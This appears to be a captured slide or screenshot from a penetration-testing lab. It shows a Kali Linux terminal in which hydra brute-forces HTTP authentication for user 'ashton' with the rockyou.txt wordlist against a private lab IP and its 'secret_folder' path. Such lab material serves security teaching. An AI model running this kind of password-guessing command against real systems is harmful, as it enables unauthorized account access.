 Shell No. 1
Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV
192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder